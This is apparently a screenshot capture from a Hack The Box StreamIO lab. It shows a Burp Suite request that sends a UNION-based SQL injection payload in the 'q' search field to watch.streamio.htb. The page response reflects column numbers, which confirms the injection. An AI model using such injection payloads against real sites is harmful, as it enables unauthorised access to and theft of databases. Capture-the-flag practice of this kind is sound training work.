 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
0 Origin: https://watch.streamio.htb
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Te: trailers
7
8 q=500' UNION select 1,2,3,4,5,6-- -
Response
Pretty Raw Hex Render
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3